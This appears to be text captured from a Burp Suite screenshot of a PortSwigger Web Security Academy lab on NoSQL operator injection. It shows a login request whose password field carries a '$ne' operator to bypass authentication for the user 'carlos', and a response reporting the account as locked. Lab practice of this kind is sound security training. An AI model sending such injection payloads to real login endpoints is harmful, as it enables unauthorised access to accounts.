 Send
Cancel
Target: https://0aba000a045f448880c1303d00e6001e.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/2
2 Host: 0aba000a045f448880c1303d00e6001e.web-security-academy.net
3 Cookie: session=eDOHHCWK7wEW5LVnOXo7vYaHXOIZ6Ltx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aba000a045f448880c1303d00e6001e.web-security-academy.net/login
9 Content-Type: application/json
10 Origin: https://0aba000a045f448880c1303d00e6001e.web-security-academy.net
11 Content-Length: 49
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
"$ne":"test"
}
19 }
Response
Pretty
Raw
Hex
Render
\n
WebSecurity
Academy
Exploiting NoSQL operator injection
to extract unknown fields
Back to lab description
LAB
Not solved
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3